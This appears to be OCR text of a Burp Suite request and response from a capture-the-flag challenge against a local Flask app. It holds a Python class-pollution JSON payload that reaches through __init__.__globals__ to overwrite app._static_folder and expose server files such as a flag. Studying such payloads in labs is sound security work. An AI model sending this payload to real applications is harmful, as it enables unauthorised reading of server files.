 Request
P Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Length: 167
14
15 {
16 "__init__":{
17 "__globals__":{
18 "app":{
19 "_static_folder":"./"
20 }
21 }
22 }
23 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Sun, 21 Apr 2024 04:16:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 flag in ./flag but heres only static/index.html